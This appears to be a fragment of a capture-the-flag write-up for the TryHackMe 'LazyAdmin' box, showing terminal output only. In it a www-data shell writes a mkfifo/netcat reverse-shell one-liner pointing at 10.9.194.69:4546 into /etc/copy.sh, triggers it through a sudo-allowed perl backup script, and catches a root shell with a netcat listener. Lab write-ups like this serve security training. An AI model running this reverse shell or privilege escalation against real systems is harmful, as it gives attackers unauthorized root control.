 www-data@THM-Chal:/tmp$ echo 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.9.194.69 4546 >/tmp/f' > /etc/copy.sh
<;cat /tmp/f|/bin/sh -i 2>&1|nc 10.9.194.69 4546 >/tmp/f' > /etc/copy.sh
www-data@THM-Chal:/tmp$ cat /etc/copy.sh
cat /etc/copy.sh
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.9.194.69 4546 >/tmp/f
www-data@THM-Chal:/tmp$ sudo /usr/bin/perl /home/itguy/backup.pl
sudo /usr/bin/perl /home/itguy/backup.pl
rm: cannot remove '/tmp/f': No such file or directory
gevik@cicuk {LazyAdmin}$ nc -nvlp 4546
Connection from 10.10.20.211:56880
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
# uname -a
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC 2019 i686 i686 i686 GNU/Linux
#